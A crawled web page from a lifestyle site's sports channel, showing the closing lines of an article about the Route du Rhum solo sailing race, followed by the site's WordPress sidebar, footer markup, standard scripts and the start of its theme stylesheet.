<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10529" src="https://ta-dah.tv/wp-content/uploads/2021/08/Picture-3.webp" alt="Black yacht sailing on the calm ocean in the Route du Rhum challenge" width="925" height="513" srcset="https://ta-dah.tv/wp-content/uploads/2021/08/Picture-3.webp 925w, https://ta-dah.tv/wp-content/uploads/2021/08/Picture-3-300x166.webp 300w, https://ta-dah.tv/wp-content/uploads/2021/08/Picture-3-768x426.webp 768w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></p>
<h2>Find More Sailing News on Our Dedicated Sports Channel</h2>
<p>As we look forward to future editions, one thing is certain: the Route du Rhum will continue to evolve, inspire and challenge the very definition of what&#8217;s possible in solo sailing.</p>
<p>If you like the sound of this epic adventure, then you’ll love the other events we cover on our awesome <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://ta-dah.tv/sports-channel/">Sports Channel</a></span>.</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" role="complementary" aria-label="Blog Sidebar">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://ta-dah.tv/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://ta-dah.tv/fashion-channel/miu-miu-the-beau-bag-gets-an-update/">MIU MIU SS26 &#8211; the Beau Bag gets an update</a>
									</li>
											<li>
					<a href="https://ta-dah.tv/travel-lifestyle-channel/join-claudia-peifer-in-london-during-the-festive-season-chelsea-winter-villages-immersive-light-walk/">Join Claudia Peifer in London during the Festive Season: Chelsea Winter Village’s Immersive Light Walk</a>
									</li>
											<li>
					<a href="https://ta-dah.tv/fashion-channel/pipencolorenas-giant-fluff-hats-are-all-the-rage/">Pipencolorena’s giant fluff hats are all the rage</a>
									</li>
											<li>
					<a href="https://ta-dah.tv/fashion-channel/ss26-new-arrivals-at-alexander-mcqueen/">SS26 &#8211; New Arrivals at Alexander McQueen</a>
									</li>
											<li>
					<a href="https://ta-dah.tv/fashion-channel/fendi-ss26-lattice-work-at-its-finest/">FENDI SS26 &#8211; Lattice work at its finest</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://ta-dah.tv/2026/01/'>January 2026</a></li>
	<li><a href='https://ta-dah.tv/2025/12/'>December 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/11/'>November 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/10/'>October 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/09/'>September 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/08/'>August 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/07/'>July 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/06/'>June 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/05/'>May 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/04/'>April 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/03/'>March 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/02/'>February 2025</a></li>
	<li><a href='https://ta-dah.tv/2025/01/'>January 2025</a></li>
	<li><a href='https://ta-dah.tv/2024/12/'>December 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/11/'>November 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/10/'>October 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/09/'>September 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/08/'>August 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/07/'>July 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/06/'>June 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/05/'>May 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/04/'>April 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/03/'>March 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/02/'>February 2024</a></li>
	<li><a href='https://ta-dah.tv/2024/01/'>January 2024</a></li>
	<li><a href='https://ta-dah.tv/2023/12/'>December 2023</a></li>
	<li><a href='https://ta-dah.tv/2023/11/'>November 2023</a></li>
	<li><a href='https://ta-dah.tv/2023/10/'>October 2023</a></li>
	<li><a href='https://ta-dah.tv/2023/09/'>September 2023</a></li>
	<li><a href='https://ta-dah.tv/2023/08/'>August 2023</a></li>
	<li><a href='https://ta-dah.tv/2023/07/'>July 2023</a></li>
	<li><a href='https://ta-dah.tv/2023/06/'>June 2023</a></li>
	<li><a href='https://ta-dah.tv/2023/05/'>May 2023</a></li>
	<li><a href='https://ta-dah.tv/2023/04/'>April 2023</a></li>
	<li><a href='https://ta-dah.tv/2023/03/'>March 2023</a></li>
	<li><a href='https://ta-dah.tv/2023/02/'>February 2023</a></li>
	<li><a href='https://ta-dah.tv/2022/12/'>December 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/11/'>November 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/10/'>October 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/09/'>September 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/08/'>August 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/07/'>July 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/06/'>June 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/05/'>May 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/04/'>April 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/03/'>March 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/02/'>February 2022</a></li>
	<li><a href='https://ta-dah.tv/2022/01/'>January 2022</a></li>
	<li><a href='https://ta-dah.tv/2021/12/'>December 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/11/'>November 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/10/'>October 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/09/'>September 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/08/' aria-current="page">August 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/07/'>July 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/06/'>June 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/05/'>May 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/04/'>April 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/03/'>March 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/02/'>February 2021</a></li>
	<li><a href='https://ta-dah.tv/2021/01/'>January 2021</a></li>
	<li><a href='https://ta-dah.tv/2020/12/'>December 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/11/'>November 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/10/'>October 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/09/'>September 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/08/'>August 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/07/'>July 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/06/'>June 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/05/'>May 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/04/'>April 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/03/'>March 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/02/'>February 2020</a></li>
	<li><a href='https://ta-dah.tv/2020/01/'>January 2020</a></li>
	<li><a href='https://ta-dah.tv/2019/12/'>December 2019</a></li>
	<li><a href='https://ta-dah.tv/2019/11/'>November 2019</a></li>
	<li><a href='https://ta-dah.tv/2019/10/'>October 2019</a></li>
	<li><a href='https://ta-dah.tv/2019/09/'>September 2019</a></li>
	<li><a href='https://ta-dah.tv/2019/08/'>August 2019</a></li>
	<li><a href='https://ta-dah.tv/2019/07/'>July 2019</a></li>
	<li><a href='https://ta-dah.tv/2019/06/'>June 2019</a></li>
	<li><a href='https://ta-dah.tv/2019/05/'>May 2019</a></li>
	<li><a href='https://ta-dah.tv/2019/04/'>April 2019</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://ta-dah.tv/category/art-culture-channel/">Art &amp; Culture</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://ta-dah.tv/category/wellness-channel/">Beauty &amp; Wellness</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ta-dah.tv/category/fashion-channel/">Fashion</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ta-dah.tv/category/music-channel/">Music</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ta-dah.tv/category/sport-channel/">Sports</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ta-dah.tv/category/travel-lifestyle-channel/">Travel &amp; Lifestyle</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://ta-dah.tv/wp-login.php">Log in</a></li>
			<li><a href="https://ta-dah.tv/feed/">Entries feed</a></li>
			<li><a href="https://ta-dah.tv/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->
</div><!-- .wrap -->


</div>

	<footer class="main-footer">
		<div class="container">
			<div class="main-footer-wrapper d-flex">

				<div class="main-footer-block newsletter-footer">
					<div class="main-footer-title">NEWSLETTER SIGN UP</div><p>To get the heads up on new videos, what’s happening in Europe, new events, and where we’re about to film next! Type in your email address and we’ll make sure you’re on the list - easy! And yes, we take your privacy extremely seriously - for more information, please click on Privacy Policy in our listed links to find out how we guarantee the safety of your details.</p>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-567" method="post" data-id="567" data-name="Subscribe Form" ><div class="mc4wp-form-fields"><div class=" form-group">
    <input type="email" name="EMAIL" placeholder="Enter your email address"
    required="">
    <input type="submit" value="Sign up">
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768784690" /><input type="hidden" name="_mc4wp_form_id" value="567" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
				</div>

				<div class="main-footer-block"><nav class="footer-nav"><div class="main-footer-title">Links</div><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://ta-dah.tv/contact/">Contact</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://ta-dah.tv/press-media/">Press/Media</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-86"><a rel="privacy-policy" href="https://ta-dah.tv/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://ta-dah.tv/cookie-policy/">Cookie Policy</a></li>
</ul></div></nav></div><div class="main-footer-block"><div class="main-footer-title">FOLLOW US</div><ul class="social d-flex"><li><a target="_blank" href="http://www.facebook.com/tadahtv/"><span class="icon icon-facebook"></span></a></li><li><a target="_blank" href="http://www.youtube.com/channel/UClGbG9rahppFBmPja0RGDPA"><span class="icon icon-youtube"></span></a></li><li><a target="_blank" href="https://www.instagram.com/tadah.tv"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-instagram fa-w-14 fa-3x" style="width: 30px;position: relative;top: -2px;"><path fill="currentColor" d="M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z"></path></svg></a></li><li><a target="_blank" href="https://www.tiktok.com/@tadah.tv?_d=secCgYIASAHKAESPgo8Q5FuXcU21xIzFAMr0bfu92qsEGSiFqeKkrvWz0InEhuoQqgq%2FkS064NAuvZA8V8ZcgsD6qEvjdd2%2F7nuGgA%3D&#038;checksum=8912975319c6a689810eb9b99657dc7799c740925d244f135afb659f8b581f57&#038;language=en&#038;sec_uid=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;sec_user_id=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;share_app_id=1233&#038;share_author_id=7002883536407626758&#038;share_link_id=C1A9032D-09DA-4BB1-8A6F-46D30B024AFF&#038;tt_from=whatsapp&#038;u_code=dkcgc291b95cck&#038;user_id=7002883536407626758&#038;utm_campaign=client_share&#038;utm_medium=ios&#038;utm_source=whatsapp&#038;source=h5_m&#038;_r=1&#038;is_copy_url=1&#038;is_from_webapp=v1"><i class="fab fa-tiktok"></i></a></li></ul></div><div class="copyright-text"><p>Copyright 2026 TA-DAH TV London Ltd</p></div>
			</div>
		</div>
	</footer>

</div>
<script>
        jQuery(document).ready(function(){
            jQuery(".kit-box-in").click(function(){
              jQuery(this).siblings().css("display","block");
            });
            jQuery('.media-kit-popup .close').click(function(){
            jQuery('.media-kit-popup').fadeOut();
            })
        });
    </script>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tadah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Sign up to our free newsletter today and join the thousands already getting sprinkles of luxury lifestyle magic direct to their inbox</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://ta-dah.tv/wp-content/uploads/2021/02/tadah-press-1-5.png" alt=""><div class="logo-text-gfcr">Sign up to our free VIP newsletter today and join the thousands already getting sprinkles of luxury lifestyle magic direct to their inbox</div><div class="clear-gfcr"></div></div><form action="https://ta-dah.us13.list-manage.com/subscribe/post?u=2219a74618b176ecfd41eca0b&amp;id=d976db0918&amp;f_id=0099f6e7f0" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="hidden" name="b_2219a74618b176ecfd41eca0b_d976db0918" value=""/><input type="text" name="FNAME" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="EMAIL" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Sign Me Up" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/javascript" id="tadah-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var tadahScreenReaderText = {"quote":"\u003Csvg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"\u003E\u003C/use\u003E \u003C/svg\u003E","expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Csvg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"\u003E\u003C/use\u003E \u003Cspan class=\"svg-fallback icon-angle-down\"\u003E\u003C/span\u003E\u003C/svg\u003E"};
//# sourceURL=tadah-skip-link-focus-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/skip-link-focus-fix.js?ver=1.0" id="tadah-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/navigation.js?ver=1.0" id="tadah-navigation-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/slick.js?ver=1.6.0" id="tadah-slick-js-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/jquery.fancybox.min.js?ver=3.5.7" id="tadah-fancybox-js-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/jquery.matchHeight-min.js?ver=0.7.2" id="tadah-matchheight-js-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/themes/tadah/assets/js/scripts.js?ver=6.9" id="tadah-scripts-js-js"></script>
<script type="text/javascript" defer src="https://ta-dah.tv/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ta-dah.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ta-dah.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to give you a better experience on TA-DAH TV. By continuing to use our site, you are agreeing to the use of cookies as set in our </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK, got it">OK, got it</button><button data-link-url="https://ta-dah.tv/cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Cookie Policy">Cookie Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RY1AiVBbHnFoCdYi6Ber9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768784693601');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ta-dah.tv/wp-content/themes/tadah/style.css?ver=1768784690
body_size: 57610
content:
/*
Theme Name: Ta Dah
Theme URI: https://wordpress.org/themes/tadah/
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Ta Dah brings your site to life with header video and immersive featured images. With a focus on business sites, it features multiple sections on the front page as well as widgets, navigation and social menus, a logo, and more. Personalize its asymmetrical grid with a custom color scheme and showcase your multimedia content with post formats. Our default theme for 2017 works great in many languages, for any abilities, and on any device.
Version: 2.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: tadah
Tags: one-column, two-columns, right-sidebar, flexible-header, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


@charset "utf-8";

/* CSS Document */

/* Table of Contents
-----------------------------------------------------------------------------
1. Clean Base
2. Base Typography
3. Images
4. Links
5. Forms
6. Tables
7. Framework
*/

/* 1. Clean Base
------------------------------------------------------------------------------*/
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label,
legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, a, nav, section, summary, time, mark, audio, video { margin:0; padding:0; border:0; outline:0; font-size:100%; vertical-align:baseline; background:transparent; text-decoration:none; list-style:none; outline:none; -webkit-font-smoothing: subpixel-antialiased; -webkit-tap-highlight-color:rgba(0,0,0,0);}

html,body { -webkit-text-size-adjust:none; height: 100%; }
article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary {display: block;}
iframe {vertical-align: top;}
textarea:focus, input:focus, a, div, img { outline: none; }

*,
*:before,
*:after {-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}

/* 2. Base Typography
------------------------------------------------------------------------------*/
body{ color:#000; font-size:16px; font-family: 'PT Sans', sans-serif; font-weight:400; line-height:1.5; background-color: #fff;display: flex;flex-wrap: wrap;}

.h1, .h2, .h3, .h4, .h5, .h6,
h1, h2, h3, h4, h5, h6 {color: #000; line-height: 1.2;font-weight:600; font-family: inherit;}

.h1, h1 {font-size:52px; margin-bottom: 20px; text-transform: uppercase; letter-spacing: 5px;}
.h2, h2 {font-size:40px; margin-bottom: 20px;}
.h3, h3 {font-size:30px; margin-bottom: 18px; text-transform: uppercase; letter-spacing: 3px;}
.h4, h4 {font-size:24px; margin-bottom: 17px;}
.h5, h5 {font-size:22px; margin-bottom: 15px;}
.h6, h6 {font-size:20px; margin-bottom: 10px;}
h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a, h6 a, .h6 a {color: inherit; text-decoration: none;}

p { color:#000; font-size:16px; font-weight:400; line-height:1.5;  margin-bottom:20px; font-family: 'ABeeZee', sans-serif;}
p:last-child { margin-bottom:0; }

ul{ margin:0;margin-left: 20px; padding:0; }
ul li{ font-size:16px; color:#000; font-weight:400; line-height: 1.7;margin-bottom: 15px; padding: 0;}
ul li:last-child{margin-bottom: 0;}
ul > li { list-style:outside disc; }

ol{ margin:0;margin-left: 20px; padding:0; list-style: none; }
ol li{ font-size:16px;  color:#000; font-weight:400; line-height: 1.7;margin-bottom: 25px; padding: 0;}
ol > li { list-style: outside decimal; }

blockquote{ display:block; text-align:left; position:relative; background:#eeeeee; padding:20px 20px; border-left:4px solid #c8ff01;line-height: 2;font-size: 20px; font-style: italic;margin-bottom: 25px;}
blockquote p{ font-size:inherit; font-weight:inherit; line-height:inherit; }

hr {border:0 #000 solid; border-top-width:1px; clear:both; height:0;margin: 10px auto 40px;}

img{ border:none; max-width: 100%; vertical-align: top; height: auto;}
img[src$=".svg"] {width: 100%;}

/* 4. Link
------------------------------------------------------------------------------*/
a{ color:#000; transition: background-color 0.3s ease 0s, color 0.3s ease 0s; }
a:hover{ color:#ff4b16; text-decoration: underline; }
a:focus {outline: none;}

/* 5. Forms
------------------------------------------------------------------------------*/
label {color:#000; font-size:16px; font-weight:400; line-height:1.5;  margin-bottom:10px; display: block;}
input,
textarea,
button { font-family: 'PT Sans', sans-serif;  }
input[type="text"],
input[type="submit"],
input[type="button"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="search"],
textarea {-webkit-appearance: none; outline: none;}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="search"],
input[type="number"],
